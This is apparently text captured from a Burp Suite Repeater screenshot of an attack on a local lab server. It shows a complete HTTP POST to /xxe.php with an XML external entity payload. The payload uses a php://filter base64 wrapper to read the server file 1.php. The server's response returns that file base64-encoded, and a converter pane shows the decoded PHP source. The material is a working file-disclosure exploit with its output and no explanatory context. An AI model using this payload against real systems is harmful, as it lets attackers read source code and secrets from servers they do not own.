 Go
Cancel
<
>
Target: http://192.168.43.108
?
Request
Raw
Params
Headers
Hex
XML
POST /xxe.php HTTP/1.1
Host: 192.168.43.108
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdsec [
<!ELEMENT root ANY >
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=./1.php" > ] >
<root>
<methodname>&xxe;</methodname>
</root>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 01 Sep 2019 15:00:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 112
Connection: close
Content-Type: text/html
PD9waHANCnJlYWRmaWxlKCJwaHA6Ly9maWx0ZXIvcmVhZD1jb252ZXJ0LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9cGh
wOi8vaW5wdXQiKTsNCj8+
Converted text
Copy to clipboard
Close
<?php
readfile("php://filter/read=convert.base64-encode/resource=php://input");
?>
?
<
+
>
0 matches